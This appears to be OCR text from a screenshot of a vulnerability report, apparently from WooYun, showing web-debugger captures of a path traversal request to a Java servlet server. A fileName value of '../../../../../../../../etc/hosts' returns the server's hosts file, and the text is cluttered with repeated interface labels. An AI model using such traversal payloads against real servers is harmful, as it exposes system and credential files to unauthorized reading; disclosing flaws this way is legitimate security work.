 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 12:59:21 GMT
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc
%2Fhosts"
X-Powered-By: Servlet/3.0 JSP/2.2
00ea
127.0.0.1 localhost.localdomain localhost.localdomain localhost4
localhost4.localdomain4 localhost core hx prd_ec01_5_1::1
localhost.localdomain localhost.localdomain localhost6 localhost6.localdomain6
localhost core hx prd_ec01_5_1
0000
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName ../../../../../../../../etc/hosts
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 12:59:21 GMT
Transfer-Encoding: chunked
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
X-Powered-By: Servlet/3.0 JSP/2.2
00ea
127.0.0.1 localhost.localdomain localhost.localdomain localhost4
::1 localhost.localdomain localhost.localdomain localhost6 local
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,847 Auto-saved changes to request from Standard.RequestWebForm at 20:59:20.4638473
www.wooyun.org